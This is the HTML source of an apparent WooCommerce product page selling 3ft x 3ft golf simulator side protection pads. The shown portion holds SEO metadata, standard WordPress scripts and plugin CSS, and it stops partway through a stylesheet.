

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.design2golf.com/product/3ft-x-3ft-side-protection-pads/
body_size: 32636
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>3ft x 3ft Side Protection Pads - Design2Golf</title>
	<meta name="description" content="The ultimate in side-wall protection. Our handmade pads provide a high end look with an extremely safe design. Choose suede or vinyl." />
	<link rel="canonical" href="https://www.design2golf.com/product/3ft-x-3ft-side-protection-pads/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="3ft x 3ft Side Protection Pads - Design2Golf" />
	<meta property="og:description" content="The ultimate in side-wall protection. Our handmade pads provide a high end look with an extremely safe design. Choose suede or vinyl." />
	<meta property="og:url" content="https://www.design2golf.com/product/3ft-x-3ft-side-protection-pads/" />
	<meta property="og:site_name" content="Design2Golf" />
	<meta property="article:publisher" content="https://www.facebook.com/design2golf" />
	<meta property="article:modified_time" content="2023-06-21T15:38:04+00:00" />
	<meta property="og:image" content="https://www.design2golf.com/wp-content/uploads/2021/07/Golf2Design_08-04-2021_141-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.design2golf.com/product/3ft-x-3ft-side-protection-pads/","url":"https://www.design2golf.com/product/3ft-x-3ft-side-protection-pads/","name":"3ft x 3ft Side Protection Pads - Design2Golf","isPartOf":{"@id":"https://www.design2golf.com/#website"},"primaryImageOfPage":{"@id":"https://www.design2golf.com/product/3ft-x-3ft-side-protection-pads/#primaryimage"},"image":{"@id":"https://www.design2golf.com/product/3ft-x-3ft-side-protection-pads/#primaryimage"},"thumbnailUrl":"https://www.design2golf.com/wp-content/uploads/2021/07/Golf2Design_08-04-2021_141-scaled.jpg","datePublished":"2021-12-03T16:01:13+00:00","dateModified":"2023-06-21T15:38:04+00:00","description":"The ultimate in side-wall protection. Our handmade pads provide a high end look with an extremely safe design. Choose suede or vinyl.","breadcrumb":{"@id":"https://www.design2golf.com/product/3ft-x-3ft-side-protection-pads/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.design2golf.com/product/3ft-x-3ft-side-protection-pads/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.design2golf.com/product/3ft-x-3ft-side-protection-pads/#primaryimage","url":"https://www.design2golf.com/wp-content/uploads/2021/07/Golf2Design_08-04-2021_141-scaled.jpg","contentUrl":"https://www.design2golf.com/wp-content/uploads/2021/07/Golf2Design_08-04-2021_141-scaled.jpg","width":2560,"height":2560},{"@type":"BreadcrumbList","@id":"https://www.design2golf.com/product/3ft-x-3ft-side-protection-pads/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Products and Services","item":"https://www.design2golf.com/products/"},{"@type":"ListItem","position":2,"name":"3ft x 3ft Side Protection Pads"}]},{"@type":"WebSite","@id":"https://www.design2golf.com/#website","url":"https://www.design2golf.com/","name":"Design2Golf","description":"","publisher":{"@id":"https://www.design2golf.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.design2golf.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.design2golf.com/#organization","name":"Design2Golf","url":"https://www.design2golf.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.design2golf.com/#/schema/logo/image/","url":"https://www.design2golf.com/wp-content/uploads/2022/01/D2G_LOGO.png","contentUrl":"https://www.design2golf.com/wp-content/uploads/2022/01/D2G_LOGO.png","width":800,"height":393,"caption":"Design2Golf"},"image":{"@id":"https://www.design2golf.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/design2golf"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Design2Golf &raquo; Feed" href="https://www.design2golf.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.design2golf.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://www.design2golf.com/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.6'  media='all' />
<link rel='stylesheet' id='editor_plus-plugin-frontend-style-css' href='https://www.design2golf.com/wp-content/plugins/editorplus/dist/style-gutenberg-frontend-style.css?ver=696fad636d9a0'  media='' />
<style id='editor_plus-plugin-frontend-style-inline-css' type='text/css'>

    @font-face {
      font-family: 'eplus-icon';
      src: url('https://www.design2golf.com/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.eot?xs1351');
      src: url('https://www.design2golf.com/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.eot?xs1351#iefix')
          format('embedded-opentype'),
        url('https://www.design2golf.com/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.ttf?xs1351') format('truetype'),
        url('https://www.design2golf.com/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.woff?xs1351') format('woff'),
        url('https://www.design2golf.com/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.svg?xs1351#eplus-icon') format('svg');
      font-weight: normal;
      font-style: normal;
      font-display: block;
    }
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='eedee-gutenslider-init-css' href='https://www.design2golf.com/wp-content/plugins/gutenslider/build/gutenslider-init.css?ver=1720637400'  media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css'  media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css'  media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='greenshift-global-css-inline-css' type='text/css'>
@font-face {font-family: "Inter";src: url(https://www.design2golf.com/wp-content/uploads/GreenShift/fonts/font_1/ttf/Inter-VariableFont_opsz,wght.ttf) format("truetype");font-display: swap;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark: #080b0d;--wp--preset--color--dark-gray: #757778;--wp--preset--color--pale-gray: #f6f6f6;--wp--preset--color--primary: #003369;--wp--preset--color--primary-interactive: #0d588c;--wp--preset--color--secondary: #ff8200;--wp--preset--color--secondary-active: #f05c00;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body .is-layout-flex{display: flex;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='advanced-flat-rate-shipping-for-woocommerce-css' href='https://www.design2golf.com/wp-content/plugins/advanced-flat-rate-shipping-method-for-woocommerce/public/css/advanced-flat-rate-shipping-for-woocommerce-public.css?ver=4.7.8'  media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://www.design2golf.com/wp-content/plugins/advanced-flat-rate-shipping-method-for-woocommerce/public/css/font-awesome.min.css?ver=4.7.8'  media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://www.design2golf.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.33'  media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css'  media='all' />
<link rel='stylesheet' id='pewc-style-css' href='https://www.design2golf.com/wp-content/plugins/product-extras-for-woocommerce/assets/css/style.css?ver=3.13.4'  media='all' />
<style id='pewc-style-inline-css' type='text/css'>

	ul.pewc-product-extra-groups label {
		font-weight: normal !important
	}
	.pewc-preset-style .child-product-wrapper {
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.pewc-item-field-wrapper label {
		cursor: pointer
	}
	.pewc-preset-style .pewc-radio-images-wrapper,
	.pewc-preset-style .pewc-checkboxes-images-wrapper {
		-webkit-justify-content: space-between;
		justify-content: space-between
	}
	.pewc-preset-style .pewc-radio-list-wrapper .pewc-radio-wrapper,
	.pewc-preset-style .pewc-checkboxes-list-wrapper .pewc-checkbox-wrapper {
		position: relative;
	}
	.pewc-preset-style .pewc-item-products input[type=number].pewc-child-quantity-field.pewc-independent-quantity-field {
		margin-top: 0
	}
	.pewc-preset-style input[type=number].pewc-child-quantity-field {
		margin-left: 0
	}
	.pewc-product-extra-groups .dd-options li {
		margin-bottom: 0
	}
	.pewc-product-extra-groups .dd-options li a,
	.pewc-product-extra-groups .dd-selected {
		padding: 1em
	}
	.pewc-product-extra-groups .dd-pointer {
		right: 1em
	}
	.pewc-product-extra-groups .dd-pointer:after {
		content: "";
	  width: 0.8em;
	  height: 0.5em;
	  background-color: var(--select-arrow);
	  clip-path: polygon(100% 0%, 0 0%, 50% 100%);
	}
	p.pewc-description {
		margin-top: 1em
	}
	
	.pewc-style-shadow .pewc-item {
		padding: 2em;
		margin-bottom: 3em;
		box-shadow: 0px 23px 56px #f1f1f1;
    background: transparent;
    border: 2px solid #f7f7f7;
		border-radius: 0.5em;
		transition: 0.3s box-shadow
	}
	.pewc-style-shadow .pewc-groups-standard .pewc-item {
		width: 95%;
	}
	.pewc-preset-style .pewc-checkbox-form-label,
	.pewc-preset-style .pewc-radio-form-label,
	.pewc-preset-style .pewc-item-field-wrapper,
	.pewc-preset-style .pewc-item-checkbox label {
		display: block;
		position: relative;
		margin-bottom: 12px;
		cursor: pointer;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label label,
	.pewc-preset-style .pewc-radio-form-label label,
	.pewc-preset-style .pewc-option-list .pewc-item-field-wrapper label,
	.pewc-preset-style .pewc-checkboxes-list-desc-wrapper,
	.pewc-preset-style .pewc-radio-list-desc-wrapper,
	.pewc-preset-style .pewc-option-list td label {
		padding-left: 35px;
	}
	.pewc-preset-style label.pewc-field-label {
		padding-left: 0
	}
	.pewc-preset-style .pewc-checkbox-form-label input,
	.pewc-preset-style .pewc-radio-form-label input,
	.pewc-preset-style .pewc-item-field-wrapper input[type="checkbox"],
	.pewc-preset-style .pewc-item-field-wrapper input[type="radio"],
	.pewc-preset-style input[type="checkbox"].pewc-form-field,
	.pewc-preset-style input[type="checkbox"].pewc-checkbox-form-field,
	.pewc-preset-style input[type="radio"].pewc-radio-form-field {
		position: absolute;
		opacity: 0;
		cursor: pointer;
		height: 0;
		width: 0;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		content: "";
		position: absolute;
		top: 0;
		left: 0;
		height: 25px;
		width: 25px;
		background: #eee;
		cursor: pointer
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-item-field-wrapper .pewc-checkboxes-list-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper .pewc-radio-list-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element {
		top: 50%;
		transform: translateY( -50% )
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:hover,
